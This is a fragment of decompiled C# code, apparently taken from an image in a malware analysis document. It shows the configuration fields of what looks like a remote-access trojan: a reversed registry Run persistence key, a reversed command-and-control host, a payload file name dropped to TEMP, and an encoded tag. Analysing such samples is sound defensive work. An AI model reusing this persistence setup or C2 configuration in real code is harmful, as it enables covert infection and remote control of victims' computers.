 21 using Microsoft.Win32;
22
23 public class L
24 {
25 public static string P;
26
27 public static string x = "https://5252";
28
29 public static string RG = "Windows";
30
31 public static string sf = "nuR\\noisreVtnerruC\\swodniW\\tfosorciM\\erawtfoS";
32
33 public static string VN = "QURBREFEQURBREFbMTAwMDBd";
34
35 public static string Y = "|-F-|";
36
37 public static string H;
38
39 public static string ss = "https://yl.moc.0202aybil.5252";
40
41 public static bool BD = Conversions.ToBoolean("False");
42
43 public static bool Idr = Conversions.ToBoolean("False");
44
45 public static bool IsF = Conversions.ToBoolean("False");
46
47 public static bool Isu = Conversions.ToBoolean("False");
48
49 public static bool att = Conversions.ToBoolean("False");
50
51 public static bool DIC = Conversions.ToBoolean("False");
52
53 public static string DR = "TEMP";
54
55 public static string EXE = "Payload.exe";
56
57 public static string Time = "10";